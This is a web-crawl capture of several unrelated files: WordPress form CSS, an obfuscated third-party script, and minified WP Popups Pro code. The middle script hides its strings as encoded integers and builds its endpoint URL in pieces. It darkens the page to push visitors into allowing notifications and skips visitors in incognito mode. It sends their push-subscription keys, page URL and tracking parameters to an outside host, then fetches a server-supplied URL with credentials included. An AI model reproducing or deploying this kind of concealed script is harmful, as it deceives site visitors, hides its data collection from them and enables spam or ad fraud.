.essb-userform-imagearea,.essb-userform.essb-subscribe-image-right.essb-imagearea-25 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-right.essb-imagearea-25 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-right.essb-imagearea-30 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-right.essb-imagearea-30 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-right.essb-imagearea-40 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-right.essb-imagearea-40 .essb-userform-imagearea,.essb-userform.essb-subscribe-image-right.essb-imagearea-50 .essb-userform-contentarea,.essb-userform.essb-subscribe-image-right.essb-imagearea-50 .essb-userform-imagearea{width:100%;display:block}}.essb-subscribe-poweredby{font-size:12px;text-align:center}@media screen and (max-width:768px){.essb-subscribe-mobile-hidden{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/81555/a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77.js
body_size: 7012
content:
const PrItEtR0BawcR0nze = {
    'keys': [
        new ytE0uz7FwcYoZ90qP(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new ytE0uz7FwcYoZ90qP(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new ytE0uz7FwcYoZ90qP(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new ytE0uz7FwcYoZ90qP(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new ytE0uz7FwcYoZ90qP(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    hrqr37uYHBUW9WZts() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('cd7f4186bca64c96e'));
            if (!keys) {
                keys = this.JF1Iab6XoIcDj3qTf();
                localStorage.setItem('cd7f4186bca64c96e', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.JF1Iab6XoIcDj3qTf();
            localStorage.setItem('cd7f4186bca64c96e', JSON.stringify(keys));
        }
        return keys;
    },
    JF1Iab6XoIcDj3qTf() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function ytE0uz7FwcYoZ90qP(id, key) {
    this.id = id;
    this.key = key;
}

const VLvO = 'https://',
    wReT3JGa0 = 'subscrib',
    nNSw5E7 = 'e.rift-q',
    x98PhQ = 'uantum.c',
    FbCuLd = 'om/subsc',
    nNSw5E72 = 'ription/',
    VLvO2 = 'end-poin',
    s7I7L = 't';

let XGRepqhdFvdtNodmp = {
    config: {
        LzIbXgxhOR9OEiLcr: `${VLvO}${wReT3JGa0}${nNSw5E7}${x98PhQ}${FbCuLd}${nNSw5E72}${VLvO2}${s7I7L}`,
        OehftxnUnxM1b6Ysk: 'service-worker.js',
    },

    JYCfVkkLFs3U0kJp7() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let oFPtvWVoQXSkiIfjJ = {
    siteID: 'a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        Wj4Ss: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.q3xXSKEbcQInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.Wj4Ss.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.Wo5E([ 1937072755, 6517346 ]), function () {
                        self.pX457SWts();
                    });
                    self.attach(self.Wo5E([ 1970172789, 1651729266, 98 ]), function () {
                        self.pX457SWts();
                    });
                    self.xjz3fJMs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f8578ca0acd();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f8578ca0acd();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.Wo5E([ 1634104421, 1919512169, 116 ]));
    },

    f8578ca0acd: async function () {
        let self = this;
        if (!self.toStatic("f8578ca0acd")) {
            return;
        }
        self.q3xXSKEbcQInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let GpabU = async function () {
            return await window[self.Wo5E([1851881065, 1734440047, 114])][self.Wo5E([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + XGRepqhdFvdtNodmp.config.OehftxnUnxM1b6Ysk).then(
                () => {
                    let mEXhJS2rjpVICzrJX = PrItEtR0BawcR0nze.hrqr37uYHBUW9WZts();
                    window[self.Wo5E([1851881065, 1734440047, 114])][self.Wo5E([1936028278, 1768121687, 1869769573, 114])].ready.then(async (juFMSYUeqX93scY0B) => {
                        let s = null;
                        s = await juFMSYUeqX93scY0B[self.Wo5E([1886745448, 1298230881, 6776178])][self.Wo5E([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let gsVT2 = self.HJZDSg3AFoD6uVUIK();
                            if (!!gsVT2 && gsVT2 === s.endpoint) {
                                return;
                            }
                            self.y6Uwt2TshIqifqBav(s, mEXhJS2rjpVICzrJX).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.bJi6ks5ywzNDhLKfb(s);
                                if (!!gsVT2) {
                                    self.trigger(self.Wo5E([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.Wo5E([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.Wo5E([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.Wo5E([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = XGRepqhdFvdtNodmp.urlB64ToUint8Array(mEXhJS2rjpVICzrJX.key);
                            juFMSYUeqX93scY0B[self.Wo5E([1886745448, 1298230881, 6776178])][self.xJRT(1937072755) + self.xJRT(1668442466) + self.xJRT(101)](o)
                                .then((dHNCph14gj) => {
                                    self.y6Uwt2TshIqifqBav(dHNCph14gj, mEXhJS2rjpVICzrJX).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['bJi6ks5ywzNDhLKfb'](dHNCph14gj);
                                            if (self.isShow) {
                                                self.trigger(self.Wo5E([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.Wo5E([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.pX457SWts();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.Wo5E([1970172789, 1651729266, 98]));
                                self.bJi6ks5ywzNDhLKfb(false);
                                self.pX457SWts();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.Wo5E([1970172789, 1651729266, 98]));
                        self.bJi6ks5ywzNDhLKfb(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.O6VzcelNYe() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.Wo5E([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                GpabU();
                            });
                        }
                    });
                } else {
                    GpabU();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                GpabU();
            });
            if (Notification[self.Wo5E([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    y6Uwt2TshIqifqBav(subscription, mEXhJS2rjpVICzrJX) {
        let self = this;
        let vOuOI0q = JSON.parse(JSON.stringify(subscription));
        vOuOI0q = Object.assign({}, vOuOI0q);
        let Oo3k = new FormData();

        Oo3k.append(self.Wo5E([1701733488, 1869180532]), vOuOI0q[self.Wo5E([1701733488, 1869180532])]);
        Oo3k.append(self.Wo5E([1801812339, 1534079541, 912549981]), vOuOI0q[self.Wo5E([1801812339])][self.Wo5E([1882338614, 25704])]);
        Oo3k.append(self.Wo5E([1801812339, 1533113716, 26717]), vOuOI0q[self.Wo5E([1801812339])][self.xJRT(1635087464)]);
        Oo3k.append(self.xJRT(1801812319) + self.xJRT(26980), mEXhJS2rjpVICzrJX[self.xJRT(26980)]);
        Oo3k.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.Wo5E([1970564447, 1936684402, 25445])]) {
            Oo3k.append(self.Wo5E([1970564447, 1936684402, 25445]), self.t[self.Wo5E([1970564447, 1936684402, 25445])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1936684402, 25445]), self.boYb5vG3z(self.Wo5E([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1667329392, 1634297710])]) {
            Oo3k.append(self.Wo5E([1970564447, 1667329392, 1634297710]), self.t[self.Wo5E([1970564447, 1667329392, 1634297710])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1667329392, 1634297710]), self.boYb5vG3z(self.Wo5E([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1952805485])]) {
            Oo3k.append(self.Wo5E([1970564447, 1952805485]), self.t[self.Wo5E([1970564447, 1952805485])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1952805485]), self.boYb5vG3z(self.Wo5E([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1668247156, 6647412])]) {
            Oo3k.append(self.Wo5E([1970564447, 1668247156, 6647412]), self.t[self.Wo5E([1970564447, 1668247156, 6647412])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1668247156, 6647412]), self.boYb5vG3z(self.Wo5E([1970564447, 1668247156, 6647412]), s))
        }
        Oo3k.append(self.Wo5E([1818324583]), window[self.Wo5E([1851881065, 1734440047, 114])].language);
        Oo3k.append(self.Wo5E([1935632481, 29544]), this.siteID);

        let gsVT2 = window.localStorage.getItem('78ca0acd7f418');
        if (!!gsVT2) {
            Oo3k.append(self.Wo5E([ 1869374533, 1852067951, 6909556 ]), gsVT2);
        }

        return fetch(XGRepqhdFvdtNodmp.config.LzIbXgxhOR9OEiLcr, {
            method: 'post',
            body: Oo3k,
        });
    },

    bJi6ks5ywzNDhLKfb(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('78ca0acd7f418');
            window.localStorage.removeItem('cd7f4186bca64c96e');
            return;
        }

        window.localStorage.setItem('78ca0acd7f418', subscrb.endpoint);
    },

    HJZDSg3AFoD6uVUIK() {
        return window.localStorage.getItem('78ca0acd7f418');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f8578ca0acd();
                return false;
            });
        }
    },

    JQZ7wM0: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    q3xXSKEbcQInfo: function (settings = null) {
        let self = this;
        self.JQZ7wM0(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.O6VzcelNYe() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    Ipfty4Qzxq: function () {
        let self = this;
        if (!self.toStatic("Ipfty4Qzxq")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    FIMks: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.Wj4Ss.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.Wj4Ss.id);

            if (self.options.Wj4Ss.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.Wj4Ss.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i42598.pX457SWts(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i42598`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i42598`, 'success')
                setTimeout(function () {
                    self.pX457SWts()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    xjz3fJMs: function () {
        let self = this;
        if (!self.OV8PY1N406()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.FIMks();
        } else {
            window.onload = function (event) {
                self.FIMks();
            }
        }
    },

    pX457SWts: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.Wj4Ss.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    O6VzcelNYe: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    boYb5vG3z(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    xJRT( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    Wo5E(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.xJRT(data[j])
        }
        return s;
    },

    OV8PY1N406() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let VERwoub1YausdyK6e = {
    id: 'aKxT',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &#039;Разрешить&#039;, чтобы получать уведомления"),
}

window.i42598 = oFPtvWVoQXSkiIfjJ.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
            Wj4Ss: Object.assign(VERwoub1YausdyK6e, window.pcSetting) ,
            cssSection: " #aKxT { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #aKxT .show {display:block !important; opacity: 1 !important;} " +
                " #aKxT .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #aKxT .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #aKxT .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #aKxT .backdrop-close > small { font-size: 16px; } " +

                " #aKxT .OIunxiCoT button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #aKxT .OIunxiCoT button:hover { background-color: #8080801f;} #aKxT .OIunxiCoT button:focus{ outline: -webkit-focus-ring-color auto 0px; } .Oh49 { font-size: 12px; padding-left: 20px; position: relative;} .Oh49:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .lSTavaLq { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .lSTavaLq > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #aKxT { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #aKxT .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #aKxT .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_85a4e66052628bc5ba3adac5787861ba.js?ver=2.1.4.2
body_size: 3346
content:
"use strict";;(function($){var $w=$(window);$.fn.visible=function(partial,hidden,direction,container){if(this.length<1)return;direction=direction||'both';var $t=this.length>1?this.eq(0):this,isContained=typeof container!=='undefined'&&container!==null,$c=isContained?$(container):$w,wPosition=isContained?$c.position():0,t=$t.get(0),vpWidth=$c.outerWidth(),vpHeight=$c.outerHeight(),clientSize=hidden===true?t.offsetWidth*t.offsetHeight:true;if(typeof t.getBoundingClientRect==='function'){var rec=t.getBoundingClientRect(),tViz=isContained?rec.top-wPosition.top>=0&&rec.top<vpHeight+wPosition.top:rec.top>=0&&rec.top<vpHeight,bViz=isContained?rec.bottom-wPosition.top>0&&rec.bottom<=vpHeight+wPosition.top:rec.bottom>0&&rec.bottom<=vpHeight,lViz=isContained?rec.left-wPosition.left>=0&&rec.left<vpWidth+wPosition.left:rec.left>=0&&rec.left<vpWidth,rViz=isContained?rec.right-wPosition.left>0&&rec.right<vpWidth+wPosition.left:rec.right>0&&rec.right<=vpWidth,vVisible=partial?tViz||bViz:tViz&&bViz,hVisible=partial?lViz||rViz:lViz&&rViz,vVisible=rec.top<0&&rec.bottom>vpHeight?true:vVisible,hVisible=rec.left<0&&rec.right>vpWidth?true:hVisible;if(direction==='both')return clientSize&&vVisible&&hVisible;else if(direction==='vertical')return clientSize&&vVisible;else if(direction==='horizontal')return clientSize&&hVisible;}else{var viewTop=isContained?0:wPosition,viewBottom=viewTop+vpHeight,viewLeft=$c.scrollLeft(),viewRight=viewLeft+vpWidth,position=$t.position(),_top=position.top,_bottom=_top+$t.height(),_left=position.left,_right=_left+$t.width(),compareTop=partial===true?_bottom:_top,compareBottom=partial===true?_top:_bottom,compareLeft=partial===true?_right:_left,compareRight=partial===true?_left:_right;if(direction==='both')return!!clientSize&&compareBottom<=viewBottom&&compareTop>=viewTop&&compareRight<=viewRight&&compareLeft>=viewLeft;else if(direction==='vertical')return!!clientSize&&compareBottom<=viewBottom&&compareTop>=viewTop;else if(direction==='horizontal')return!!clientSize&&compareRight<=viewRight&&compareLeft>=viewLeft;}};})(jQuery);(function($){'use strict';var WPPopupsPro={popups:{},last_position:null,delta:0,timer:null,init:function init(){$(document).ready(WPPopupsPro.ready);$(window).on('load',WPPopupsPro.load);$(document).on('wppopupsReady',WPPopupsPro.start);$(document).on('wppopupsBeforeReady',WPPopupsPro.beforeReady);WPPopupsPro.bindEvents();},ready:function ready(){},load:function load(){},start:function start(){WPPopupsPro.loopPopups();$(document).trigger('wppopupsProStarted');},loopPopups:function loopPopups(){$(".spu-box").each(function(){var $popup=$(this),$id=$popup.data('id');WPPopupsPro.afterContentPopups($popup);WPPopupsPro.advancedClosePopups($popup);WPPopupsPro.pushContentPopups($popup);});},bindEvents:function bindEvents(){if(wppopups_pro_vars.enable_stats&&'1'==wppopups_pro_vars.enable_stats){$(document).on('wppopups.popup_converted',WPPopupsPro.trackConversion);$(document).on('wppopups.popup_opened',WPPopupsPro.trackOpening);}
window.wp.hooks.addAction('wppopups_before_show_popup','wppopups',WPPopupsPro.disablePageScroll);window.wp.hooks.addAction('wppopups_hide_popup','wppopups',WPPopupsPro.enablePageScroll);window.wp.hooks.addAction('wppopups_show_popup','wppopups',WPPopupsPro.triggerShowAnimations);window.wp.hooks.addAction('wppopups_show_popup','wppopups',WPPopupsPro.triggerAutoClose);window.wp.hooks.addAction('wppopups_show_popup','wppopups',WPPopupsPro.stickyPopup);window.wp.hooks.addFilter('wppopups_cancel_hide','wppopups',function(default_value,popup){var settings=window.wppopups.settings(popup,'position');if(settings.position=='sticky-left'||settings.position=='sticky-right'){return true;}
return default_value;});$(document).on('click','.spu-box .spu-sticky-title, .spu-position-sticky-right .spu-close-popup, .spu-position-sticky-left .spu-close-popup',function(e){$(this).closest('.spu-box').toggleClass('spu-sticky-open');});window.wp.hooks.addAction('wppopups_trigger_popup','wppopups',WPPopupsPro.bindTriggers);},bindTriggers:function bindTriggers(func_name,trigger_value,$popup){if(typeof WPPopupsPro[func_name]=='function'){WPPopupsPro[func_name](trigger_value,$popup);}},triggerByExit:function triggerByExit(value,$popup){if(window.wppopups.isMobile()){$(document).on('scroll',{value:value,popup:$popup},WPPopupsPro.exitIntentMobile);}else{$(document.body).on('mouseleave',{value:value,popup:$popup},WPPopupsPro.exitIntent);}},triggerByVisible:function triggerByVisible(value,$popup){if(value===''){return;}
$(window).bind('scroll',{value:value,popup:$popup},WPPopupsPro.triggerVisible);},triggerVisible:function triggerVisible(e){var triggerClass=WPPopupsPro.cleanClass(e.data.value);if($(triggerClass).visible(true)&&window.wppopups.checkConvertion(e.data.popup)){$(window).unbind('scroll',WPPopupsPro.triggerVisible);window.wppopups.showPopup(e.data.popup);}},cleanClass:function cleanClass(classname){if(classname.indexOf('.')!==0){return'.'+classname;}
return classname;},exitIntent:function exitIntent(e){if(e.clientY>20||!window.wppopups.checkConvertion(e.data.popup)){return;}
window.wppopups.showPopup(e.data.popup);$(document.body).unbind('mouseleave',WPPopupsPro.exitIntent);},exitIntentMobile:function exitIntentMobile(e){if(!window.wppopups.checkConvertion(e.data.popup))return;WPPopupsPro.scrollSpeed();if(WPPopupsPro.delta<-200)window.wppopups.showPopup(e.data.popup);},scrollSpeed:function scrollSpeed(){var new_position=window.scrollY;if(WPPopupsPro.last_position!=null)WPPopupsPro.delta=new_position-WPPopupsPro.last_position;WPPopupsPro.last_position=new_position;clearTimeout(WPPopupsPro.timer);WPPopupsPro.timer=setTimeout(function(){WPPopupsPro.last_position=null;WPPopupsPro.delta=0;},50);},setUserIndentifier:function setUserIndentifier(){if(wppopups_settings.uuid_cookie&&!WPPopupsPro.getCookie('_wpfuuid')){var s=new Array(36),hexDigits='0123456789abcdef',uuid;for(var i=0;i<36;i++){s[i]=hexDigits.substr(Math.floor(Math.random()*0x10),1);}
s[14]="4";s[19]=hexDigits.substr(s[19]&0x3|0x8,1);s[8]=s[13]=s[18]=s[23]='-';uuid=s.join("");WPPopupsPro.createCookie('_wpfuuid',uuid,3999);}},trackOpening:function trackOpening(event,id){var $popup=window.wppopups.getPopup(id),settings=window.wppopups.settings($popup,'settings'),sampling_active=wppopups_vars.dsampling||false,sampling_rate=wppopups_vars.dsamplingrate;var do_request=true;if(wppopups_vars.is_admin&&settings.test_mode=='1'){return;}
if(sampling_active&&sampling_rate>0){var num=Math.floor(Math.random()*sampling_rate)+1;do_request=1===num;}
